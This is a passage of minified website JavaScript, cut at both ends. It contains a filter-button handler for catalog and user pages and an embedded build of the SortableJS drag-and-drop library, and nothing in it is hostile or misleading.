t.stop()}},t)}))}Tn(),ke(),Uc();var r=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$("html").on("click",".filter-btn",function(){var r,i;return null!==(i=null===(r=this.parentElement.querySelector(".filter-block"))||void 0===r?void 0:r.classList)&&void 0!==i&&i.contains("shown")?n(this.parentElement):void a(this.parentElement,this)}),$(function(){var n=location.pathname,t=new URLSearchParams(location.search);if(n.startsWith("/catalog/filter")||n.startsWith("/users/filter")||"/users"===n||"/users/"===n||t.has("show_filter")){var e=$(".filter-btn");a(e[0].parentElement,e[0])}})}),Vc=hn(function(){"use strict";(function(a,t){window.Sortable=t()})(void 0,function(){function a(e,t){var a=Object.keys(e),n;return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)),a}function t(e){for(var t=1,n;t<arguments.length;t++)n=null==arguments[t]?{}:arguments[t],t%2?a(Object(n),!0).forEach(function(t){var a,r;a=e,t=n[r=t],r in a?Object.defineProperty(a,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):a[r]=t}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))});return e}function e(t){return(e="function"==typeof Symbol&&"symbol"==_typeof(Symbol.iterator)?function(e){return _typeof(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof(e)})(t)}function z(){return(z=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t],n;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(this,arguments)}function G(e,t){if(null==e)return{};var a=function(e,t){if(null==e)return{};for(var a={},n=Object.keys(e),r=0,i;r<n.length;r++)i=n[r],0<=t.indexOf(i)||(a[i]=e[i]);return a}(e,t),n;if(Object.getOwnPropertySymbols)for(var r=Object.getOwnPropertySymbols(e),i=0;i<r.length;i++)n=r[i],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n]);return a}function g(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(a="Object"===a&&e.constructor?e.constructor.name:a)||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?o(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=Array(t);a<t;a++)n[a]=e[a];return n}function s(e){if("undefined"!=typeof window&&window.navigator)return!!navigator.userAgent.match(e)}function d(e,t,a){e.addEventListener(t,a,!et&&$e)}function w(e,t,a){e.removeEventListener(t,a,!et&&$e)}function C(e,t){if(t&&(">"===t[0]&&(t=t.substring(1)),e))try{if(e.matches)return e.matches(t);if(e.msMatchesSelector)return e.msMatchesSelector(t);if(e.webkitMatchesSelector)return e.webkitMatchesSelector(t)}catch(e){return}}function O(e,t,a,n){if(e){a=a||document;do if(null!=t&&(">"!==t[0]||e.parentNode===a)&&C(e,t)||n&&e===a)return e;while(e!==a&&(e=(r=e).host&&r!==document&&r.host.nodeType?r.host:r.parentNode))}var r;return null}function Q(e,t,a){var n;e&&t&&(e.classList?e.classList[a?"add":"remove"](t):(n=(" "+e.className+" ").replace(f," ").replace(" "+t+" "," "),e.className=(n+(a?" "+t:"")).replace(f," ")))}function M(e,t,a){var n=e&&e.style;if(n){if(void 0===a)return document.defaultView&&document.defaultView.getComputedStyle?a=document.defaultView.getComputedStyle(e,""):e.currentStyle&&(a=e.currentStyle),void 0===t?a:a[t];n[t=t in n||-1!==t.indexOf("webkit")?t:"-webkit-"+t]=a+("string"==typeof a?"":"px")}}function q(e,t){var a="";if("string"==typeof e)a=e;else do var n=M(e,"transform");while((n&&"none"!==n&&(a=n+" "+a),!t&&(e=e.parentNode)));var r=window.DOMMatrix||window.WebKitCSSMatrix||window.CSSMatrix||window.MSCSSMatrix;return r&&new r(a)}function v(e,t,a){if(e){var n=e.getElementsByTagName(t),r=0,i=n.length;if(a)for(;r<i;r++)a(n[r],r);return n}return[]}function K(){var e=document.scrollingElement;return e||document.documentElement}function te(e,t,a,n,r){if(e.getBoundingClientRect||e===window){var i=e!==window&&e.parentNode&&e!==K()?(s=(o=e.getBoundingClientRect()).top,l=o.left,d=o.bottom,c=o.right,m=o.height,o.width):(l=s=0,d=window.innerHeight,c=window.innerWidth,m=window.innerHeight,window.innerWidth),o,s,l,d,c,m;if((t||a)&&e!==window&&(r=r||e.parentNode,!et))do if(r&&r.getBoundingClientRect&&("none"!==M(r,"transform")||a&&"static"!==M(r,"position"))){var p=r.getBoundingClientRect();s-=p.top+parseInt(M(r,"border-top-width")),l-=p.left+parseInt(M(r,"border-left-width")),d=s+o.height,c=l+o.width;break}while(r=r.parentNode);return n&&e!==window&&(n=(t=q(r||e))&&t.a,e=t&&t.d,t&&(d=(s/=e)+(m/=e),c=(l/=n)+(i/=n))),{top:s,left:l,bottom:d,right:c,width:i,height:m}}}function D(e,t,a){for(var n=R(e,!0),r=te(e)[t],i;n;){if(i=te(n)[a],"top"===a||"left"===a?!(i<=r):!(r<=i))return n;if(n===K())break;n=R(n,!1)}return!1}function ne(e,t,a,n){for(var r=0,i=0,o=e.children;i<o.length;){if("none"!==o[i].style.display&&o[i]!==Ce.ghost&&(n||o[i]!==Ce.dragged)&&O(o[i],a.draggable,e,!1)){if(r===t)return o[i];r++}i++}return null}function A(e,t){for(var a=e.lastElementChild;a&&(a===Ce.ghost||"none"===M(a,"display")||t&&!C(a,t));)a=a.previousElementSibling;return a||null}function V(e,t){var a=0;if(!e||!e.parentNode)return-1;for(;e=e.previousElementSibling;)"TEMPLATE"===e.nodeName.toUpperCase()||e===Ce.clone||t&&!C(e,t)||a++;return a}function j(e){var t=0,a=0,n=K();if(e)do var r=q(e),i=r.a,r=r.d;while((t+=e.scrollLeft*i,a+=e.scrollTop*r,e!==n&&(e=e.parentNode)));return[t,a]}function R(e,t){if(!e||!e.getBoundingClientRect)return K();var a=e,n=!1;do if(a.clientWidth<a.scrollWidth||a.clientHeight<a.scrollHeight){var r=M(a);if(a.clientWidth<a.scrollWidth&&("auto"==r.overflowX||"scroll"==r.overflowX)||a.clientHeight<a.scrollHeight&&("auto"==r.overflowY||"scroll"==r.overflowY)){if(!a.getBoundingClientRect||a===document.body)return K();if(n||t)return a;n=!0}}while(a=a.parentNode);return K()}function U(e,t){return k(e.top)===k(t.top)&&k(e.left)===k(t.left)&&k(e.height)===k(t.height)&&k(e.width)===k(t.width)}function oe(e,t){return function(){var a;yt||(1===(a=arguments).length?e.call(this,a[0]):e.apply(this,a),yt=setTimeout(function(){yt=void 0},t))}}function se(e,t,a){e.scrollLeft+=t,e.scrollTop+=a}function le(e){var t=window.Polymer,a=window.jQuery||window.Zepto;return t&&t.dom?t.dom(e).cloneNode(!0):a?a(e).clone(!0)[0]:e.cloneNode(!0)}function de(e,t){M(e,"position","absolute"),M(e,"top",t.top),M(e,"left",t.left),M(e,"width",t.width),M(e,"height",t.height)}function ce(e){M(e,"position",""),M(e,"top",""),M(e,"left",""),M(e,"width",""),M(e,"height","")}function he(){var e=[],a;return{captureAnimationState:function captureAnimationState(){e=[],this.options.animation&&[].slice.call(this.el.children).forEach(function(a){var n,r;"none"!==M(a,"display")&&a!==Ce.ghost&&(e.push({target:a,rect:te(a)}),n=t({},e[e.length-1].rect),!a.thisAnimationDuration||(r=q(a,!0))&&(n.top-=r.f,n.left-=r.e),a.fromRect=n)})},addAnimationState:function addAnimationState(t){e.push(t)},removeAnimationState:function removeAnimationState(t){e.splice(function(e,t){for(var a in e)if(e.hasOwnProperty(a))for(var n in t)if(t.hasOwnProperty(n)&&t[n]===e[a][n])return+a;return-1}(e,{target:t}),1)},animateAll:function animateAll(t){var n=this;if(!this.options.animation)return clearTimeout(a),void("function"==typeof t&&t());var r=!1,o=0;e.forEach(function(e){var t=0,a=e.target,s=a.fromRect,l=te(a),d=a.prevFromRect,c=a.prevToRect,m=e.rect,p=q(a,!0);p&&(l.top-=p.f,l.left-=p.e),a.toRect=l,a.thisAnimationDuration&&U(d,l)&&!U(s,l)&&(m.top-l.top)/(m.left-l.left)==(s.top-l.top)/(s.left-l.left)&&(e=m,p=d,d=c,c=n.options,t=i(y(p.top-e.top,2)+y(p.left-e.left,2))/i(y(p.top-d.top,2)+y(p.left-d.left,2))*c.animation),U(l,s)||(a.prevFromRect=s,a.prevToRect=l,t=t||n.options.animation,n.animate(a,m,l,t)),t&&(r=!0,o=F(o,t),clearTimeout(a.animationResetTimer),a.animationResetTimer=setTimeout(function(){a.animationTime=0,a.prevFromRect=null,a.fromRect=null,a.prevToRect=null,a.thisAnimationDuration=null},t),a.thisAnimationDuration=t)}),clearTimeout(a),r?a=setTimeout(function(){"function"==typeof t&&t()},o):"function"==typeof t&&t(),e=[]},animate:function animate(e,t,a,n){var r,i;n&&(M(e,"transition",""),M(e,"transform",""),r=(i=q(this.el))&&i.a,i=i&&i.d,r=(t.left-a.left)/(r||1),i=(t.top-a.top)/(i||1),e.animatingX=!!r,e.animatingY=!!i,M(e,"transform","translate3d("+r+"px,"+i+"px,0)"),this.forRepaintDummy=e.offsetWidth,M(e,"transition","transform "+n+"ms"+(this.options.easing?" "+this.options.easing:"")),M(e,"transform","translate3d(0,0,0)"),"number"==typeof e.animated&&clearTimeout(e.animated),e.animated=setTimeout(function(){M(e,"transition",""),M(e,"transform",""),e.animated=!1,e.animatingX=!1,e.animatingY=!1},n))}}}function fe(e){var a=e.sortable,n=e.rootEl,r=e.name,i=e.targetEl,o=e.cloneEl,s=e.toEl,l=e.fromEl,d=e.oldIndex,m=e.newIndex,p=e.oldDraggableIndex,u=e.newDraggableIndex,h=e.originalEvent,f=e.putSortable,b=e.extraEventProperties;if(a=a||n&&n[re]){var y=a.options,e="on"+r.charAt(0).toUpperCase()+r.substr(1),E;!window.CustomEvent||et||c?(E=document.createEvent("Event")).initEvent(r,!0,!0):E=new CustomEvent(r,{bubbles:!0,cancelable:!0}),E.to=s||n,E.from=l||n,E.item=i||n,E.clone=o,E.oldIndex=d,E.newIndex=m,E.oldDraggableIndex=p,E.newDraggableIndex=u,E.originalEvent=h,E.pullMode=f?f.lastPutMode:void 0;var x=t(t({},b),Ie.getEventProperties(r,a)),k;for(k in x)E[k]=x[k];n&&n.dispatchEvent(E),y[e]&&y[e].call(a,E)}}function be(e,a){var n=(r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).evt,r=G(r,Ze);Ie.pluginEvent.bind(Ce)(e,a,t({dragEl:_t,parentEl:Ct,ghostEl:Et,rootEl:Nt,nextEl:St,lastDownEl:wt,cloneEl:Tt,cloneHidden:At,dragStarted:Kt,putSortable:Rt,activeSortable:Ce.active,originalEvent:n,oldIndex:Dt,oldDraggableIndex:Lt,newIndex:Ot,newDraggableIndex:Pt,hideGhostForTarget:ht,unhideGhostForTarget:bt,cloneNowHidden:function cloneNowHidden(){At=!0},cloneNowShown:function cloneNowShown(){At=!1},dispatchSortableEvent:function dispatchSortableEvent(e){ke({sortable:a,name:e,originalEvent:n})}},r))}function ke(e){fe(t({putSortable:Rt,cloneEl:Tt,targetEl:_t,rootEl:Nt,oldIndex:Dt,oldDraggableIndex:Lt,newIndex:Ot,newDraggableIndex:Pt},e))}function ae(e){if(_t){e=e.touches?e.touches[0]:e;var t=(r=e.clientX,i=e.clientY,tt.some(function(e){var t=e[re].options.emptyInsertThreshold;if(t&&!A(e)){var a=te(e),n=r>=a.left-t&&r<=a.right+t,t=i>=a.top-t&&i<=a.bottom+t;return n&&t?o=e:void 0}}),o);if(t){var a={},n;for(n in e)e.hasOwnProperty(n)&&(a[n]=e[n]);a.target=a.rootEl=t,a.preventDefault=void 0,a.stopPropagation=void 0,t[re]._onDragOver(a)}}var r,i,o}function _e(e){_t&&_t.parentNode[re]._isOutsideThisEl(e.target)}function Ce(e,t){if(!e||!e.nodeType||1!==e.nodeType)throw"Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));this.el=e,this.options=t=z({},t),e[re]=this;var a={group:null,sort:!0,disabled:!1,store:null,handle:null,draggable:/^[uo]l$/i.test(e.nodeName)?">li":">*",swapThreshold:1,invertSwap:!1,invertedSwapThreshold:null,removeCloneOnHide:!0,direction:function direction(){return mt(e,this.options)},ghostClass:"sortable-ghost",chosenClass:"sortable-chosen",dragClass:"sortable-drag",ignore:"a, img",filter:null,preventOnFilter:!0,animation:0,easing:null,setData:function setData(e,t){e.setData("Text",t.textContent)},dropBubble:!1,dragoverBubble:!1,dataIdAttr:"data-id",delay:0,delayOnTouchOnly:!1,touchStartThreshold:(Number.parseInt?Number:window).parseInt(window.devicePixelRatio,10)||1,forceFallback:!1,fallbackClass:"sortable-fallback",fallbackOnBody:!1,fallbackTolerance:0,fallbackOffset:{x:0,y:0},supportPointer:!1!==Ce.supportPointer&&"PointerEvent"in window&&!u,emptyInsertThreshold:5},n,r;for(n in Ie.initializePlugins(this,e,a),a)n in t||(t[n]=a[n]);for(r in gt(t),this)"_"===r.charAt(0)&&"function"==typeof this[r]&&(this[r]=this[r].bind(this));this.nativeDraggable=!t.forceFallback&&pt,this.nativeDraggable&&(this.options.touchStartThreshold=1),t.supportPointer?d(e,"pointerdown",this._onTapStart):(d(e,"mousedown",this._onTapStart),d(e,"touchstart",this._onTapStart)),this.nativeDraggable&&(d(e,"dragover",this),d(e,"dragenter",this)),tt.push(this.el),t.store&&t.store.get&&this.sort(t.store.get(this)||[]),z(this,he())}function Ae(e,t,a,n,r,i,o,s){var l=e[re],d=l.options.onMove,m,p;return!window.CustomEvent||et||c?(m=document.createEvent("Event")).initEvent("move",!0,!0):m=new CustomEvent("move",{bubbles:!0,cancelable:!0}),m.to=t,m.from=e,m.dragged=a,m.draggedRect=n,m.related=r||t,m.relatedRect=i||te(t),m.willInsertAfter=s,m.originalEvent=o,e.dispatchEvent(m),p=d?d.call(l,m,o):p}function Pe(e){e.draggable=!1}function He(){lt=!1}function Ke(e){return setTimeout(e,0)}function Ve(e){return clearTimeout(e)}function Ye(){Yt.forEach(function(e){clearInterval(e.pid)}),Yt=[]}function Qe(){clearInterval(ta)}function Y(){}function we(){}function Oe(e,t){ra.forEach(function(a,n){n=t.children[a.sortableIndex+(e?+n:0)],n?t.insertBefore(a,n):t.appendChild(a)})}function Je(){na.forEach(function(e){e!==ca&&e.parentNode&&e.parentNode.removeChild(e)})}var et=s(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i),c=s(/Edge/i),l=s(/firefox/i),u=s(/safari/i)&&!s(/chrome/i)&&!s(/android/i),m=s(/iP(ad|od|hone)/i),p=s(/chrome/i)&&s(/android/i),$e={capture:!1,passive:!1},f=/\s+/g,re="Sortable"+new Date().getTime(),Ge=[],Le={initializeByDefault:!0},Ie={mount:function mount(e){for(var t in Le)!Le.hasOwnProperty(t)||t in e||(e[t]=Le[t]);Ge.forEach(function(t){if(t.pluginName===e.pluginName)throw"Sortable: Cannot mount plugin ".concat(e.pluginName," more than once")}),Ge.push(e)},pluginEvent:function pluginEvent(e,a,n){var r=this;this.eventCanceled=!1,n.cancel=function(){r.eventCanceled=!0};var i=e+"Global";Ge.forEach(function(r){a[r.pluginName]&&(a[r.pluginName][i]&&a[r.pluginName][i](t({sortable:a},n)),a.options[r.pluginName]&&a[r.pluginName][e]&&a[r.pluginName][e](t({sortable:a},n)))})},initializePlugins:function initializePlugins(e,t,a,n){for(var r in Ge.forEach(function(n){var r=n.pluginName;(e.options[r]||n.initializeByDefault)&&((n=new n(e,t,e.options)).sortable=e,n.options=e.options,e[r]=n,z(a,n.defaults))}),e.options){var i;e.options.hasOwnProperty(r)&&void 0!==(i=this.modifyOption(e,r,e.options[r]))&&(e.options[r]=i)}},getEventProperties:function getEventProperties(e,t){var a={};return Ge.forEach(function(n){"function"==typeof n.eventProperties&&z(a,n.eventProperties.call(t[n.pluginName],e))}),a},modifyOption:function modifyOption(e,t,a){var n;return Ge.forEach(function(r){e[r.pluginName]&&r.optionListeners&&"function"==typeof r.optionListeners[t]&&(n=r.optionListeners[t].call(e[r.pluginName],a))}),n}},Ze=["evt"],ie=!1,nt=!1,tt=[],We=!1,it=!1,st=[],lt=!1,dt=[],xe="undefined"!=typeof document,ze=m,ct=c||et?"cssFloat":"float",pt=xe&&!p&&!m&&"draggable"in document.createElement("div"),ut=function(){if(xe){if(et)return!1;var e=document.createElement("x");return e.style.cssText="pointer-events:auto","auto"===e.style.pointerEvents}}(),mt=function bt(e,t){var a=M(e),n=parseInt(a.width)-parseInt(a.paddingLeft)-parseInt(a.paddingRight)-parseInt(a.borderLeftWidth)-parseInt(a.borderRightWidth),r=ne(e,0,t),i=ne(e,1,t),o=r&&M(r),s=i&&M(i),l=o&&parseInt(o.marginLeft)+parseInt(o.marginRight)+te(r).width,e=s&&parseInt(s.marginLeft)+parseInt(s.marginRight)+te(i).width;return"flex"===a.display?"column"===a.flexDirection||"column-reverse"===a.flexDirection?"vertical":"horizontal":"grid"===a.display?1>=a.gridTemplateColumns.split(" ").length?"vertical":"horizontal":r&&o.float&&"none"!==o.float?(t="left"===o.float?"left":"right",i&&("both"===s.clear||s.clear===t)?"vertical":"horizontal"):r&&("block"===o.display||"flex"===o.display||"table"===o.display||"grid"===o.display||n<=l&&"none"===a[ct]||i&&"none"===a[ct]&&n<l+e)?"vertical":"horizontal"},gt=function At(t){function a(e,t){return function(n,r,i,o){var s=n.options.group.name&&r.options.group.name&&n.options.group.name===r.options.group.name;return!!(null==e&&(t||s))||null!=e&&!1!==e&&(t&&"clone"===e?e:"function"==typeof e?a(e(n,r,i,o),t)(n,r,i,o):(r=(t?n:r).options.group.name,!0===e||"string"==typeof e&&e===r||e.join&&-1<e.indexOf(r)))}}var n={},r=t.group;r&&"object"==e(r)||(r={name:r}),n.name=r.name,n.checkPull=a(r.pull,!0),n.checkPut=a(r.put),n.revertClone=r.revertClone,t.group=n},ht=function Ot(){!ut&&Et&&M(Et,"display","none")},bt=function Vt(){!ut&&Et&&M(Et,"display","")},yt,_t,Ct,Et,Nt,St,wt,Tt,At,Dt,Ot,Lt,Pt,It,Rt,Bt,Ft,Ht,jt,zt,qt,Kt,Ut,Wt,Gt,Vt;xe&&!p&&document.addEventListener("click",function(e){if(nt)return e.preventDefault(),e.stopPropagation&&e.stopPropagation(),e.stopImmediatePropagation&&e.stopImmediatePropagation(),nt=!1},!0),Ce.prototype={constructor:Ce,_isOutsideThisEl:function _isOutsideThisEl(e){this.el.contains(e)||e===this.el||(Ut=null)},_getDirection:function _getDirection(e,t){return"function"==typeof this.options.direction?this.options.direction.call(this,e,t,_t):this.options.direction},_onTapStart:function _onTapStart(e){if(e.cancelable){var t=this,a=this.el,n=this.options,r=n.preventOnFilter,i=e.type,o=e.touches&&e.touches[0]||e.pointerType&&"touch"===e.pointerType&&e,s=(o||e).target,l=e.target.shadowRoot&&(e.path&&e.path[0]||e.composedPath&&e.composedPath()[0])||s,d=n.filter;if(function(e){dt.length=0;for(var t=e.getElementsByTagName("input"),a=t.length,n;a--;)n=t[a],n.checked&&dt.push(n)}(a),!_t&&!(/mousedown|pointerdown/.test(i)&&0!==e.button||n.disabled)&&!l.isContentEditable&&(this.nativeDraggable||!u||!s||"SELECT"!==s.tagName.toUpperCase())&&!((s=O(s,n.draggable,a,!1))&&s.animated||wt===s)){if(Dt=V(s),Lt=V(s,n.draggable),"function"==typeof d){if(d.call(this,e,s,this))return ke({sortable:t,rootEl:l,name:"filter",targetEl:s,toEl:a,fromEl:a}),be("filter",t,{evt:e}),void(r&&e.cancelable&&e.preventDefault());}else if(d=d&&d.split(",").some(function(n){if(n=O(l,n.trim(),a,!1))return ke({sortable:t,rootEl:n,name:"filter",targetEl:s,fromEl:a,toEl:a}),be("filter",t,{evt:e}),!0}))return void(r&&e.cancelable&&e.preventDefault());n.handle&&!O(l,n.handle,a,!1)||this._prepareDragStart(e,o,s)}}},_prepareDragStart:function _prepareDragStart(e,t,a){var n=this,r=n.el,i=n.options,o=r.ownerDocument,s;a&&!_t&&a.parentNode===r&&(s=te(a),Nt=r,Ct=(_t=a).parentNode,St=_t.nextSibling,wt=a,It=i.group,Bt={target:Ce.dragged=_t,clientX:(t||e).clientX,clientY:(t||e).clientY},zt=Bt.clientX-s.left,qt=Bt.clientY-s.top,this._lastX=(t||e).clientX,this._lastY=(t||e).clientY,_t.style["will-change"]="all",s=function B(){be("delayEnded",n,{evt:e}),Ce.eventCanceled?n._onDrop():(n._disableDelayedDragEvents(),!l&&n.nativeDraggable&&(_t.draggable=!0),n._triggerDragStart(e,t),ke({sortable:n,name:"choose",originalEvent:e}),Q(_t,i.chosenClass,!0))},i.ignore.split(",").forEach(function(e){v(_t,e.trim(),Pe)}),d(o,"dragover",ae),d(o,"mousemove",ae),d(o,"touchmove",ae),d(o,"mouseup",n._onDrop),d(o,"touchend",n._onDrop),d(o,"touchcancel",n._onDrop),l&&this.nativeDraggable&&(this.options.touchStartThreshold=4,_t.draggable=!0),be("delayStart",this,{evt:e}),!i.delay||i.delayOnTouchOnly&&!t||this.nativeDraggable&&(c||et)?s():Ce.eventCanceled?this._onDrop():(d(o,"mouseup",n._disableDelayedDrag),d(o,"touchend",n._disableDelayedDrag),d(o,"touchcancel",n._disableDelayedDrag),d(o,"mousemove",n._delayedDragTouchMoveHandler),d(o,"touchmove",n._delayedDragTouchMoveHandler),i.supportPointer&&d(o,"pointermove",n._delayedDragTouchMoveHandler),n._dragStartTimer=setTimeout(s,i.delay)))},_delayedDragTouchMoveHandler:function _delayedDragTouchMoveHandler(e){e=e.touches?e.touches[0]:e,F(r(e.clientX-this._lastX),r(e.clientY-this._lastY))>=B(this.options.touchStartThreshold/(this.nativeDraggable&&window.devicePixelRatio||1))&&this._disableDelayedDrag()},_disableDelayedDrag:function _disableDelayedDrag(){_t&&Pe(_t),clearTimeout(this._dragStartTimer),this._disableDelayedDragEvents()},_disableDelayedDragEvents:function _disableDelayedDragEvents(){var e=this.el.ownerDocument;w(e,"mouseup",this._disableDelayedDrag),w(e,"touchend",this._disableDelayedDrag),w(e,"touchcancel",this._disableDelayedDrag),w(e,"mousemove",this._delayedDragTouchMoveHandler),w(e,"touchmove",this._delayedDragTouchMoveHandler),w(e,"pointermove",this._delayedDragTouchMoveHandler)},_triggerDragStart:function _triggerDragStart(e,t){t=t||"touch"==e.pointerType&&e,!this.nativeDraggable||t?this.options.supportPointer?d(document,"pointermove",this._onTouchMove):d(document,t?"touchmove":"mousemove",this._onTouchMove):(d(_t,"dragend",this),d(Nt,"dragstart",this._onDragStart));try{document.selection?Ke(function(){document.selection.empty()}):window.getSelection().removeAllRanges()}catch(e){}},_dragStarted:function _dragStarted(e,t){var a;ie=!1,Nt&&_t?(be("dragStarted",this,{evt:t}),this.nativeDraggable&&d(document,"dragover",_e),a=this.options,e||Q(_t,a.dragClass,!1),Q(_t,a.ghostClass,!0),Ce.active=this,e&&this._appendGhost(),ke({sortable:this,name:"start",originalEvent:t})):this._nulling()},_emulateDragOver:function _emulateDragOver(){if(Ft){this._lastX=Ft.clientX,this._lastY=Ft.clientY,ht();for(var e=document.elementFromPoint(Ft.clientX,Ft.clientY),t=e;e&&e.shadowRoot&&(e=e.shadowRoot.elementFromPoint(Ft.clientX,Ft.clientY))!==t;)t=e;if(_t.parentNode[re]._isOutsideThisEl(e),t)do if(t[re]&&t[re]._onDragOver({clientX:Ft.clientX,clientY:Ft.clientY,target:e,rootEl:t})&&!this.options.dragoverBubble)break;while(t=(e=t).parentNode);bt()}},_onTouchMove:function _onTouchMove(e){if(Bt){var t=this.options,a=t.fallbackTolerance,n=t.fallbackOffset,i=e.touches?e.touches[0]:e,o=Et&&q(Et,!0),s=Et&&o&&o.a,l=Et&&o&&o.d,t=ze&&Vt&&j(Vt),s=(i.clientX-Bt.clientX+n.x)/(s||1)+(t?t[0]-st[0]:0)/(s||1),l=(i.clientY-Bt.clientY+n.y)/(l||1)+(t?t[1]-st[1]:0)/(l||1);if(!Ce.active&&!ie){if(a&&F(r(i.clientX-this._lastX),r(i.clientY-this._lastY))<a)return;this._onDragStart(e,!0)}Et&&(o?(o.e+=s-(Ht||0),o.f+=l-(jt||0)):o={a:1,b:0,c:0,d:1,e:s,f:l},o="matrix(".concat(o.a,",").concat(o.b,",").concat(o.c,",").concat(o.d,",").concat(o.e,",").concat(o.f,")"),M(Et,"webkitTransform",o),M(Et,"mozTransform",o),M(Et,"msTransform",o),M(Et,"transform",o),Ht=s,jt=l,Ft=i),e.cancelable&&e.preventDefault()}},_appendGhost:function _appendGhost(){if(!Et){var e=this.options.fallbackOnBody?document.body:Nt,t=te(_t,!0,ze,!0,e),a=this.options;if(ze){for(Vt=e;"static"===M(Vt,"position")&&"none"===M(Vt,"transform")&&Vt!==document;)Vt=Vt.parentNode;Vt!==document.body&&Vt!==document.documentElement?(Vt===document&&(Vt=K()),t.top+=Vt.scrollTop,t.left+=Vt.scrollLeft):Vt=K(),st=j(Vt)}Q(Et=_t.cloneNode(!0),a.ghostClass,!1),Q(Et,a.fallbackClass,!0),Q(Et,a.dragClass,!0),M(Et,"transition",""),M(Et,"transform",""),M(Et,"box-sizing","border-box"),M(Et,"margin",0),M(Et,"top",t.top),M(Et,"left",t.left),M(Et,"width",t.width),M(Et,"height",t.height),M(Et,"opacity","0.8"),M(Et,"position",ze?"absolute":"fixed"),M(Et,"zIndex","100000"),M(Et,"pointerEvents","none"),Ce.ghost=Et,e.appendChild(Et),M(Et,"transform-origin",100*(zt/parseInt(Et.style.width))+"% "+100*(qt/parseInt(Et.style.height))+"%")}},_onDragStart:function _onDragStart(e,t){var a=this,n=e.dataTransfer,r=a.options;be("dragStart",this,{evt:e}),Ce.eventCanceled?this._onDrop():(be("setupClone",this),Ce.eventCanceled||((Tt=le(_t)).removeAttribute("id"),Tt.draggable=!1,Tt.style["will-change"]="",this._hideClone(),Q(Tt,this.options.chosenClass,!1),Ce.clone=Tt),a.cloneId=Ke(function(){be("clone",a),Ce.eventCanceled||(a.options.removeCloneOnHide||Nt.insertBefore(Tt,_t),a._hideClone(),ke({sortable:a,name:"clone"}))}),t||Q(_t,r.dragClass,!0),t?(nt=!0,a._loopId=setInterval(a._emulateDragOver,50)):(w(document,"mouseup",a._onDrop),w(document,"touchend",a._onDrop),w(document,"touchcancel",a._onDrop),n&&(n.effectAllowed="move",r.setData&&r.setData.call(a,n,_t)),d(document,"drop",a),M(_t,"transform","translateZ(0)")),ie=!0,a._dragStartId=Ke(a._dragStarted.bind(a,t,e)),d(document,"selectstart",a),Kt=!0,u&&M(document.body,"user-select","none"))},_onDragOver:function _onDragOver(e){function a(a,n){be(a,h,t({evt:e,isOwner:p,axis:E?"vertical":"horizontal",revert:y,dragRect:b,targetRect:_,canSort:u,fromSortable:g,target:l,completed:i,onMove:function onMove(t,a){return Ae(Nt,s,_t,b,t,te(t),e,a)},changed:o},n))}function n(){a("dragOverAnimationCapture"),h.captureAnimationState(),h!==g&&g.captureAnimationState()}function i(t){return a("dragOverCompleted",{insertion:t}),t&&(p?m._hideClone():m._showClone(h),h!==g&&(Q(_t,(Rt||m).options.ghostClass,!1),Q(_t,d.ghostClass,!0)),Rt!==h&&h!==Ce.active?Rt=h:h===Ce.active&&Rt&&(Rt=null),g===h&&(h._ignoreWhileAnimating=l),h.animateAll(function(){a("dragOverAnimationComplete"),h._ignoreWhileAnimating=null}),h!==g&&(g.animateAll(),g._ignoreWhileAnimating=null)),(l===_t&&!_t.animated||l===s&&!l.animated)&&(Ut=null),d.dragoverBubble||e.rootEl||l===document||(_t.parentNode[re]._isOutsideThisEl(e.target),t||ae(e)),!d.dragoverBubble&&e.stopPropagation&&e.stopPropagation(),f=!0}function o(){Ot=V(_t),Pt=V(_t,d.draggable),ke({sortable:h,name:"change",toEl:s,newIndex:Ot,newDraggableIndex:Pt,originalEvent:e})}var s=this.el,l=e.target,d=this.options,c=d.group,m=Ce.active,p=It===c,u=d.sort,g=Rt||m,h=this,f=!1,b,y,E,x;if(!lt){if(void 0!==e.preventDefault&&e.cancelable&&e.preventDefault(),l=O(l,d.draggable,s,!0),a("dragOver"),Ce.eventCanceled)return f;if(_t.contains(e.target)||l.animated&&l.animatingX&&l.animatingY||h._ignoreWhileAnimating===l)return i(!1);if(nt=!1,m&&!d.disabled&&(p?u||(y=Ct!==Nt):Rt===this||(this.lastPutMode=It.checkPull(this,m,_t,e))&&c.checkPut(this,m,_t,e))){if(E="vertical"===this._getDirection(e,l),b=te(_t),a("dragOverValid"),Ce.eventCanceled)return f;if(y)return Ct=Nt,n(),this._hideClone(),a("revert"),Ce.eventCanceled||(St?Nt.insertBefore(_t,St):Nt.appendChild(_t)),i(!0);var k=A(s,d.draggable);if(!k||function(e,t,a){return 